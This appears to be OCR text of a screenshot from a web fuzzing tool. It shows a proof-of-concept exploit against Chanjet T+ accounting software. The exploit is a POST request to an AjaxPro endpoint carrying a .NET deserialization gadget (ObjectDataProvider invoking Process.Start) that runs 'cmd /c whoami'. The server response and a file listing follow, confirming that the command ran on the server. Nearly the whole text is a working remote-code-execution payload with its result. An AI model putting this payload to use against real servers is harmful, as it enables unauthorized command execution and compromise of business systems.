 Fuzzer 配置
Fuzzer 序列
发送请求 强制 HTTPS 历史 爆破示例
生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /tplus/ajaxpro/Ufida.T.CodeBehind._PriorityLevel,App_Code.ashx?method=GetStoreWarehouseByStore HTTP/1.1
2 Host ? : localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
4 X-Ajaxpro-Method: GetStoreWarehouseByStore
5 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
6 Connection: close
7 Content-type: application/x-www-form-urlencoded
8 Content-Length auto : 597
9
10 {
11 "storeID":{
12 "__type":"System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35",
13 "MethodName":"Start",
14 "ObjectInstance":{
15 "__type":"System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089",
16 "StartInfo": {
17 "__type":"System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089",
18 "FileName":"cmd", "Arguments":"/c whoami > testwhoami.txt"
19 }
20 }
21 }
22 }
Responses 115bytes / 2354ms 美化 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Tue, 16 Apr 2024 08:19:39 GMT
4 Content-Type: text/plain; charset=utf-8
5 Connection: close
6 X-AspNet-Version: 4.0.30319
7 Set-Cookie: ASP.NET_SessionId=v0owtewc5j4vq5ydyt1h2rjh; path=/; HttpOnly; SameSite=Lax
8 Cache-Control: no-cache
9 Pragma: no-cache
10 Expires: -1
11 Content-Length: 115
12
13 {"error":{"Message":"actorId或archivesId不能为空，actorId:,archivesId:78","Type":"System.ArgumentException"}}
远端地址:127.0.0.1:80; 响应时间:2
354ms; 总耗时:2416ms; URL:htt
p://localhost/tplus/ajaxpro...
testwhoami.txt - Everything
文件(F) 编辑(E) 视图(V) 搜索(S) 书签(B) 工具(T) 帮助(H)
testwhoami.txt
名称 路径 大小 修改时间
testwhoami.txt E:\Chanjet\TPlusStd\WebSite 1 KB 2024/4/16 16:1